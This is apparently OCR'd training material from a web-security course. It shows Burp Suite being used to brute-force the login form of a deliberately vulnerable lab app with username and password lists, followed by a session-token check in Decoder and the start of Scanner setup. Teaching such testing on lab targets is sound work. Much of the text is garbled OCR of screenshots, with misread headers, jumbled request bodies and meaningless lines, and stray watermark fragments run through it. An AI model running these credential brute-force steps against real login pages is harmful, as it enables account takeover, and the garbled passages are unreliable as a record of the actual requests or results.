



# 2. Broke Authentication & Session Management:

## **Brute Force a Login Page:**

Go to Login page:

| 00 10 | , nogin page. |            |  |
|-------|---------------|------------|--|
|       |               |            |  |
|       |               | Login here |  |
|       | User name:    |            |  |
|       | Password:     |            |  |
|       |               | Go         |  |
|       |               | New User   |  |
|       |               |            |  |

Capture it in Burp's Proxy & Send to Intruder:



everywhere attackers defenders

addicts

ve are ve are ve are

we are

InfoSecAddicts

Clear the pre-set payload and highlight "Username" and "Password" values:



Go to "Payloads" tab and ensure that the Sets are ready to go:



| arget Proxy         | Spider Scann                           | er Intruder          | Repeater        | Sequencer                              | Decoder                                | Comparer         | Extender         | Project options            |
|---------------------|----------------------------------------|----------------------|-----------------|----------------------------------------|----------------------------------------|------------------|------------------|----------------------------|
| 1 × 2 × 3 ×         | × 4 ×                                  |                      |                 |                                        |                                        |                  |                  |                            |
| Target Position     | s Payloads                             | Options              |                 |                                        |                                        |                  |                  |                            |
| Davload Se          |                                        |                      |                 |                                        |                                        |                  |                  |                            |
| You can defi        | e one or more                          | navload sets. T      | he number o     | of navload sets                        | depends or                             | the attack t     | vne defined      | in the Positions t:        |
| can be custo        | mized in differe                       | nt ways.             |                 | , pajioud sets                         | depends of                             |                  | /pe deinied      |                            |
| Payload set:        | 1                                      | •                    | Payload         | count: 8                               |                                        |                  |                  |                            |
| Payload type:       | Simple list                            | •                    | Reques          | t count: 0                             |                                        |                  |                  |                            |
|                     |                                        |                      |                 |                                        |                                        |                  |                  |                            |
| Payload O           | ptions [Simp                           | le list]             |                 |                                        |                                        |                  |                  |                            |
| <br>This payload    | type lets you co                       | onfigure a simp      | le list of stri | ngs that are u                         | sed as paylo                           | ads.             |                  |                            |
| Pasta               | Admin                                  |                      |                 |                                        |                                        |                  |                  |                            |
| raste               | Admin1                                 |                      |                 |                                        |                                        |                  |                  |                            |
| Load                | User                                   |                      |                 |                                        |                                        |                  |                  |                            |
| Remove              | Pete                                   |                      |                 | •                                      |                                        |                  |                  |                            |
| Clear               | Oscar                                  |                      |                 |                                        |                                        |                  |                  |                            |
| Clear               | Harrion                                |                      |                 |                                        |                                        |                  |                  |                            |
|                     |                                        |                      |                 |                                        |                                        |                  |                  |                            |
| Add                 |                                        |                      |                 |                                        |                                        |                  |                  |                            |
|                     | t (Due venueie                         |                      |                 |                                        |                                        |                  |                  |                            |
| Add from its        | st (Pro versio                         | n oniyj              |                 |                                        |                                        |                  |                  |                            |
|                     |                                        |                      |                 |                                        |                                        |                  |                  |                            |
|                     | ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ |                      | · · ·           | ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ | ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ |                  | ×                | ~                          |
| arget Proxy Spide   | r Scanner Intru                        | der Repeater S       | equencer De     | coder Compare                          | r Extender                             | Project options  | User options     | Alerts                     |
| arget Positions Pa  | vloads Options                         |                      |                 |                                        |                                        |                  |                  |                            |
| Davies d Sets       |                                        |                      |                 |                                        |                                        |                  |                  |                            |
| You can define one  | or more payload se                     | ts. The number of p  | ayload sets dep | ends on the attack                     | type defined in                        | the Positions ta | b. Various pavlo | ad types are available for |
| can be customized   | in different ways.                     |                      |                 |                                        |                                        |                  |                  |                            |
| Payload set: 2      |                                        | Payload co           | unt: 8          |                                        |                                        |                  |                  |                            |
| Payload type: Sim   | ple list                               | Request co           | ount: 64        |                                        |                                        |                  |                  |                            |
|                     |                                        |                      |                 |                                        |                                        |                  |                  |                            |
| Payload Option      | s [Simple list]                        |                      |                 |                                        |                                        |                  |                  |                            |
| This payload type l | ets you configure a s                  | imple list of string | that are used a | is payloads.                           |                                        |                  |                  |                            |
| Paste !@#           | \$%                                    |                      |                 |                                        |                                        |                  |                  |                            |
| Load !@#            | \$%^&                                  |                      |                 |                                        |                                        |                  |                  |                            |
| Remove !roo         | ንምሳል<br>ot                             |                      |                 |                                        |                                        |                  |                  |                            |
| Clear Sse           | tv<br>cure\$                           |                      |                 |                                        |                                        |                  |                  |                            |
| *3n                 | oguru                                  |                      |                 |                                        |                                        |                  |                  |                            |
|                     |                                        |                      | _               |                                        |                                        |                  |                  |                            |
| Add                 |                                        |                      |                 |                                        |                                        |                  |                  |                            |
| Add from list [P    | 'ro version only]                      |                      | V               |                                        |                                        |                  |                  |                            |

Start Attack:



|    | •••                                                                              |                                                                                             |           | ,        |                                                                                                    | Intru | uder attack 1                                                      |       |         |                                                                                                    | V       |   | -    |
|----|----------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------|-----------|----------|----------------------------------------------------------------------------------------------------|-------|--------------------------------------------------------------------|-------|---------|----------------------------------------------------------------------------------------------------|---------|---|------|
| 1  | Attack Sav                                                                       | e Colun                                                                                     | nns       |          |                                                                                                    |       |                                                                    |       |         |                                                                                                    |         |   | -    |
| te | Results                                                                          | Target                                                                                      | Positions | Payloads | Options                                                                                                    |       |                                                                    |       |         |                                                                                                    |         |   |      |
|    | Filter: Show                                                                     | ing all ite                                                                                 | ems       |          |                                                                                                    |       |                                                                    |       |         |                                                                                                    |         | ? | 0    |
|    | Request 🔺                                                                        | Payload                                                                                     | 11        |          | Payload2                                                                                                    |       | Status                                                             | Error | Timeout | Length                                                                                                    | Comment |   | sh p |
|    | 0<br>1<br>2<br>3<br>4<br>4<br>5<br>6<br>6<br>7<br>8<br>9<br>10<br>11<br>11<br>12 | Admin<br>Admin<br>Dave<br>User<br>Paul<br>Oscar<br>Harrior<br>Admin<br>Dave<br>User<br>Pata | 1         |          | !@#\$%<br>!@#\$%<br>!@#\$%<br>!@#\$%<br>!@#\$%<br>!@#\$%<br>!@#\$%<br>!@#\$%<br>!@#\$%<br>!@#\$%<br>!@#\$%<br>!@#\$% |       | 200<br>200<br>200<br>200<br>200<br>200<br>200<br>200<br>200<br>200 |       |         | 13465<br>13467<br>13468<br>13466<br>13466<br>13466<br>13467<br>13467<br>13467<br>13468<br>13466<br>13466<br>13466 |         |   |      |
|    |                                                                                  |                                                                                             |           |          |                                                                                                    |       |                                                                    |       |         |                                                                                                    |         |   |      |
| ge | 28 of 64 📕                                                                       |                                                                                             |           |          |                                                                                                    |       |                                                                    |       |         |                                                                                                    |         |   |      |

User the one that is most successful and attempt it:

| •••         |               |               |             |                 | In                 | truder atta | ack 1   |         |             |                                |     |
|-------------|---------------|---------------|-------------|-----------------|--------------------|-------------|---------|---------|-------------|--------------------------------|-----|
| Attack S    | ave Colun     | nns           |             |                 |                    |             |         |         |             |                                |     |
| Results     | Target        | Positions     | Payloads    | Options         |                    |             |         |         |             |                                |     |
| Filter: Sho | owing all ite | ems           |             |                 |                    |             |         |         |             |                                | ?   |
| Request     | Payload       | 11            |             | Payload2        |                    | Status      | Error   | Timeout | Length      | Comment                        |     |
| 0           |               |               |             |                 |                    | 200         |         |         | 13465       |                                |     |
| 1           | Admin         |               |             | !@#\$%          |                    | 200         |         |         | 13467       |                                |     |
| 2           | Admin         | 1             |             | !@#\$%          |                    | 200         |         |         | 13468       |                                |     |
| 3           | Dave          |               |             | !@#\$%          |                    | 200         |         |         | 13466       |                                |     |
| 4           | User          |               |             | !@#\$%          |                    | 200         |         |         | 13466       |                                |     |
| 5           | Pete          |               |             | !@#\$%          |                    | 200         |         |         | 13466       |                                |     |
| 6           | Paul          |               |             | !@#\$%          |                    | 200         |         |         | 13467       |                                |     |
| 7           | Oscar         |               |             | !@#\$%          |                    | 200         |         |         | 13467       |                                |     |
| 8           | Harrior       | ı             |             | !@#\$%          |                    | 200         |         |         | 13469       |                                |     |
| 9           | Admin         |               |             | !@#\$%^         |                    | 200         |         |         | 13467       |                                |     |
| 10          | Admin:        | 1             |             | !@#\$%^         |                    | 200         |         |         | 13468       |                                |     |
| 11          | Dave          |               |             | !@#\$%^         |                    | 200         |         |         | 13466       |                                |     |
| 12          | User          |               |             | !@#\$%^         |                    | 200         |         |         | 13466       |                                |     |
| 13          | Pete          |               |             | !@#\$%^         |                    | 200         |         |         | 13466       |                                |     |
| 14          | Paul          |               |             | 1@#\$%A         |                    | 200         |         |         | 13466       |                                |     |
| Request     | t Respon      | ise           |             |                 |                    |             |         |         |             |                                |     |
| Raw         | Params H      | leaders       | lex ViewSt  | ate             |                    |             |         |         |             |                                |     |
| POST requ   | uest to /log  | in.aspx       |             |                 |                    |             |         |         |             |                                |     |
| Type        |               |               | Nan         | ne              |                    |             | Value   |         |             |                                |     |
| Body        |               |               |             | EWSTATE         |                    |             | /wEPDw/ |         | MuMzAwOT    |                                | R17 |
| Body        |               |               | v           | IEWSTATECENER   | ATOP               |             | C2EEQAI | RR      | www.wizAwo1 | IF2B1C2g5krgiCAw5krg1Cbworrgie | D12 |
| Body        |               |               | v           | 0\$tytSearch    | ATOK               |             | CZELJA  | 00      |             |                                | _   |
| Body        |               |               | ctio        | 0\$txtSearchDO  | MXSS               |             |         |         |             |                                | -   |
| Body        |               |               | ctio        | 0\$ddlAdvSearc  | n                  |             | Title   |         |             |                                |     |
| Body        |               |               | ctio        | 0\$txtNewsEmai  |                    |             | THE     |         |             |                                |     |
| Body        |               |               | ctio        | 0\$ContentPlace | Holder1\$txtUse    | r           | Admin • | _       |             |                                |     |
| Body        |               |               | ctio        | 0\$ContentPlace | Holder1\$txtPase   | 5           | !@#\$%  | _       |             |                                |     |
| Body        |               |               | ctio        | 0\$ContentPlace | Holder 1 \$ ibLogi | 1.X         | 15      |         |             |                                |     |
| Body        |               |               | ctl0        | 0\$ContentPlace | Holder1\$ibLogi    | 1.V         | 12      |         |             |                                |     |
| Body anco   | ding: appl    | ication / x_w | man-form-ur | lencoded        |                    |             |         |         |             |                                |     |
| bouy enco   | ang. appi     | reacion/x-w   | www-rorm-ur | iencoueu        |                    |             |         |         |             |                                |     |
| Finished    |               |               |             |                 |                    |             |         |         |             |                                |     |
|             |               |               |             |                 |                    |             |         |         |             |                                |     |



## **Bypass Authentication:**

Performed same way as above in first section

# **Test Session Token Generation:**

Go to Login:

|            | Lecip here |   |
|------------|------------|---|
|            | Login nere |   |
| User name: |            |   |
| Password:  |            |   |
|            | Go         | 1 |
|            | New User   |   |
|            |            |   |

## Capture the information and send to Decoder:

| intercept HTTP history websockets history Options                                                                                                    |                                    |          |
|----------------------------------------------------------------------------------------------------|------------------------------------|----------|
| Request to https://aspdotnetapp.infosecaddicts.com:443 [104.25.166.6]                                                                                                    |                                    |          |
| Forward Drop Intercept is on Action                                                                                                    | Comment this item                  |          |
| Raw Params Headers Hex ViewState                                                                                                    |                                    |          |
| POST /login.aapx HTTP/1.1                                                                                                    |                                    |          |
| Noat: aspdotnetapp.infoaecaddicts.com                                                                                                    |                                    |          |
| User-Agent: Kozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:68.0) Gecko/20100101 Firefox/68.0                                                                                                    |                                    |          |
| Accept: text/html,application/xhtml+xml,application/xml;g=0.9,*/*;g=0.8                                                                                                    |                                    |          |
| Accept-Language: en-US, en;g=U.5                                                                                                    |                                    |          |
| Accept-Encoding: gzlp, derlate                                                                                                    |                                    |          |
| Receive: https://aspootnetapp.infosecadultacoded                                                                                                    |                                    |          |
| Content_Ignet, S2                                                                                                    |                                    |          |
| Connection: close                                                                                                    |                                    |          |
| Conkie: cfduid=c6029645=59a793349b3b819dae0356=1564954288; da=G81.2,781573113,1564954291; and=4e20d75b16c5=988ea135b1a1a5;                                                                                                    |                                    |          |
| tawkuuid=e::infoaecaddicta.com::AptkfxgFf6GHh88K8Tg88wyukFPHuRu+589K5td825w0cntF0+agNIEKx4cBhX//::2: atripe mid=b53f895b-625c-4a04-8fe8-075c7bbca7c                                                                                                    | (f)                                |          |
| fbp=fb.1.1564955153850.417041806; gid=gal.2.1149145789.1566082771                                                                                                    |                                    |          |
| Upgrade-Insecure-Requests: 1                                                                                                    |                                    |          |
|                                                                                                    |                                    |          |
|                                                                                                    | <pre>(ldlbGNvbWugs3vlc3QgIWQ</pre> | 12.900.0 |
| eX19Db250cm9acl31cX7pcmVQb3N0QmPja0t1eV9fPgQPDnN0b0AwJG1102VhcnNoBRRjdGwwKCRpY1N1YXJjaERPTVhDWwRY3RaNOAkaWJO8XdzRW1haWPIWN0b0AwJENvbnR1bnRQbGPj80hvbG                                                                                                    | R1c jEkaWJNb2dpbpS\$2BJR           | (pvg1    |
| pmsksbwsaduos2Phvju3kuok54 0%2Psktoms5tk_vtEwsrAtbuenekAtOk=c2Es%AB&c6100%24 txtsearcn=kc6100%24 txtsearcn=kc610%24 txtsearcn=kc610%24 txtsearcn=kc610%24 txtsearcn=kc610%24 txtsearcn=kc610%24 txtsearcn=kc610%20%20%20%20%20%20%20%20%20%20%20%20%20                                                                                                    | NewsEmail=sctiousz4con             | tent     |
| his emotoer tata extraet - ntisectionata contenthis emotoer tata extrass - to be ctionated bis centres tata to content bis centres to the content bis centres to the content bis centres to the content bis centres to the content bis centres to the content bis centres to the content bis centres to the content bis centres to the content bis centres to the centres to the centres to t | (0 + 2 + 4)                        |          |
|                                                                                                    |                                    |          |
|                                                                                                    |                                    |          |
|                                                                                                    |                                    |          |



| Internet HTTP history WebSeckets history Ontions                                                                           |                                     |       |                                                                                                    |
|----------------------------------------------------------------------------------------------------|-------------------------------------|-------|----------------------------------------------------------------------------------------------------|
| intercept interinstory websockets instory options                                                                          |                                     |       |                                                                                                    |
| Request to https://aspdotnetapp.infosecaddicts.com:443 [104.25.166.                                                        | .6]                                 |       |                                                                                                    |
| Forward Drop Intercept is on Action                                                                                        |                                     |       | Comment this item                                                                                                    |
|                                                                                                    |                                     |       |                                                                                                    |
| Raw Params Headers Hex ViewState                                                                                           |                                     |       |                                                                                                    |
| POST /login.aapx HTTP/1.1                                                                                                  |                                     |       |                                                                                                    |
| User-Agent: Nozilla/5.0 (Nacintosh; Intel Nac OS X 10.13; rv:                                                              | 58.0) Gecko/20100101 Firefox/68.0   |       |                                                                                                    |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,                                                             | ,*/*;q=0.8                          |       |                                                                                                    |
| Accept-Encoding: gzip, deflate                                                                                             |                                     |       |                                                                                                    |
| Referer: https://aspdotnetapp.infosecaddicts.com/login.aspx                                                                |                                     |       |                                                                                                    |
| Content-Length: 685                                                                                                    | Send to Spider                      |       |                                                                                                    |
| Connection: close                                                                                                    | Do an active scan                   |       | 75h16c5c999cc125h1c1cf.                                                                                                    |
| _tawkuuid=e::infosecaddicts.com::AptkfxgFP6GWh88K8Tq85wvukfP                                                               | Send to Intruder                    | %+^+I | atripe_mid=b53f835b-625c-4a04-8fe8-075c7bbca7cf;                                                                                                   |
| _fbp=fb.1.1564955153850.417041806; _gid=GA1.2.1143145789.1566                                                              | Send to Repeater                    | %+^+R |                                                                                                    |
| opyree incoure negetter r                                                                                                  | Send to Sequencer                   |       |                                                                                                    |
| EVENTTARGET=& EVENTARGUMENT=& VIEWSTATE=%2FwEPDwULLTEXNOM<br>eX19Db250cm9aclJlcXVccmVOb3N00mFia0tleV9fFoOFDmN0bDAwJGliu2Vh | Send to Comparer                    |       | ibGVoSGQCCwSPFgIfAGhkSAIbDxYCHglpbm51cmh0bWwFDldlbGNvbW0gS3Vlc3QgIWQYA0<br>awJoSXdzRwlhaWwFIWN0bDAwJENvbnRlbnR0bGFiSUhvbGRlciEkaWJNb2doboS%2BJR0V0 |
| pm8k86wSadOo%2PhVjGzKu6K54b%2PSRfbmx5t&VIEWSTATEGENERATOR=C                                                                | Send to Decoder                     |       | DONXSS=&ct100%24ddlAdvSearch=Title&ct100%24txtNewaEmail=&ct100%24Conter                                                                            |
| PlaceHolder1%24txtUser=Chris&ct1UU%24ContentPlaceHolder1%24tx                                                              | Request in browser                  | •     | in.x=ll&ct100%24ContentPlaceHolder1%24ibEogin.y=8                                                                                                  |
|                                                                                                    | Engagement tools [Pro version only] | •     |                                                                                                    |
|                                                                                                    | Change request method               |       |                                                                                                    |
|                                                                                                    | Change body encoding                |       |                                                                                                    |
|                                                                                                    | Copy URL                            |       |                                                                                                    |
|                                                                                                    | Copy as curl command                |       |                                                                                                    |
|                                                                                                    | Copy to file                        |       |                                                                                                    |
|                                                                                                    | Paste from file                     |       |                                                                                                    |
|                                                                                                    | Dep't intersent requests            |       |                                                                                                    |
|                                                                                                    | Do intercent                        |       |                                                                                                    |
|                                                                                                    | Convert selection                   |       |                                                                                                    |
|                                                                                                    | URL-encode as you type              | -     |                                                                                                    |
|                                                                                                    | Cut                                 | ₩+^+X |                                                                                                    |
|                                                                                                    | Сору                                | %+^+C |                                                                                                    |
|                                                                                                    | Paste                               | %+^+V |                                                                                                    |
|                                                                                                    | Message editor help                 |       | 1                                                                                                    |
| ? < + > Type a search term                                                                                                 | Proxy interception help             |       | 0                                                                                                    |

#### On the Decoder Tab attempt to guess the code choose options on the left:



In this case there wasn't anything negative to find, but this is how you would perform a Session Token Test.

## **Test Session Token Handling:**

Make sure Burp is setup for this task:

1. After checking to make sure the proxy is on, go to the "Target" "Scope" tab and ensure that the target application is included in the scope.

| Target Proxy Sp                                         | oider Sc                     | anner      | Intruder           | Repeater     | Sequencer      | Decoder     | Comparer       | Extender    | Project options    | User options     | Alerts        |
|---------------------------------------------------------|------------------------------|------------|--------------------|--------------|----------------|-------------|----------------|-------------|--------------------|------------------|---------------|
| Site map Scope                                          |                              |            |                    |              |                |             |                |             |                    |                  |               |
| Target Scope     Define the in-sec     include or exclu | e<br>cope targe<br>ude URL p | ets for yo | our current        | work. This   | configuration  | affects the | behavior of to | ols through | out the suite. The | easiest way to c | onfigure scor |
| 🗌 Use advance                                           | ed scope o                   | control    |                    |              |                |             |                |             |                    |                  |               |
| Include in scop                                         | e                            |            | ~                  |              |                |             |                |             | 1                  |                  |               |
| Add                                                     | Enabled                      | l Pre      | efix<br>ps://aspdo | tnetapp.info | osecaddicts.co | om/         |                |             |                    |                  |               |
| Edit                                                    |                              |            |                    |              |                |             |                |             |                    |                  |               |
| Remove                                                  |                              |            |                    |              |                |             |                |             | •                  |                  |               |
| Paste URL                                               |                              |            |                    |              |                |             |                |             |                    |                  |               |
| Load                                                    |                              |            |                    |              |                |             |                |             |                    |                  |               |
| Exclude from s                                          | cope                         |            |                    |              |                |             |                |             |                    |                  |               |
| Add                                                     | Enabled                      | i Pre      | fix                |              |                |             |                |             |                    |                  |               |
| Edit                                                    |                              |            |                    |              |                |             |                |             |                    |                  |               |
| Remove                                                  |                              |            |                    |              |                |             |                |             | •                  |                  |               |
| Pasta LIRI                                              |                              |            |                    |              |                |             |                |             |                    |                  |               |
| Faste OKL                                               |                              |            |                    |              |                |             |                |             |                    |                  |               |
| Load                                                    |                              |            |                    |              |                |             |                |             |                    |                  |               |
|                                                         |                              |            |                    |              |                |             |                |             |                    |                  |               |
|                                                         |                              |            |                    |              |                |             |                |             |                    |                  |               |
|                                                         |                              |            |                    |              |                |             |                |             |                    |                  |               |
|                                                         |                              |            |                    |              |                |             |                |             |                    |                  |               |

everywhere

attaćkers defenders

addicts

/e

are

InfoSecAddicts

e are e are

we are

2. Go the Scanner "Live Scanning" tab. Ensure that the live passing scanning is enabled for the in-scope items.

